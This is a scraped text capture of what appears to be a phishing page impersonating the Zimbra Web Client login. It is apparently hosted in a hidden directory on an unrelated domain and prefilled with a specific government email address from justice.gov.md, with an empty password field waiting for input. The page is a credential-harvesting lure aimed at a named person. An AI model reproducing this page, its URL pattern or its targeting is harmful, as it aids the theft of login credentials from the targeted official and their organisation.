 Zimbra Web Client Sign In
https://edunetgt.org/.fh7/zm/data/0qfb35kfgz11lnyd75iqb0zhaa.php?Email=apostila@justice.gov.md&v=
zimbra
A SYNACOR PRODUCT
Username: apostila@justice.gov.md
Password:
Stay signed in Sign In
Version: Default What's This?